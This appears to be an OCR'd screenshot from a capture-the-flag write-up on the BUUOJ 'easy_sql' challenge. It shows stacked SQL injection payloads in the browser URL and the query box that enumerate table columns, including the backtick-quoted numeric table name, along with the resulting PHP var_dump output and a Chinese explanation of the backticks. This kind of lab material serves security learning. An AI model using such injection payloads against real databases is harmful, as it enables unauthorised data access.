▭ easy_sql ✕ ＋ ⌄
← → ↻ ⌂
ⓘ a116c179-6df7-4f4c-b150-9b936cccad3d.node3.buuoj.cn/?inject=1%27%3Bshow+columns+from+words%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 提交查询内容
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
1';show columns from `1919810931114514`;#
注意：这里用斜引号``把内容引上了，是避免编译器把这部分认为是保留字而产生错误。虽然这串恶臭的数字并不是保留字，这么加反引号只是作一个保险。